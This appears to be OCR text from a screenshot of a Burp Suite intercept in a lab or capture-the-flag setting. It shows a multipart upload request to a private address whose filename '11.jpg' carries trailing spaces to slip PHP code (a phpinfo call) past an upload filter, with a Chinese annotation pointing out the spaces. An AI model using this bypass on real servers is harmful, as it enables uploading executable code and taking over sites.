 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
192.168.200.110:8080
php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://192.168.200.110:8080/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
File: 浏览... 11.jpg 提交查询
Burp Suite Professional v1.7.37 - Temporary Project - licensed to google
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts log4j2 RCE Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.200.110:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.200.110:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.200.110:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16271303154996
Content-Length: 211
-----------------------------16271303154996
Content-Disposition: form-data; name="file_upload"; filename="11.jpg  "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------16271303154996--
jpg后面两个空格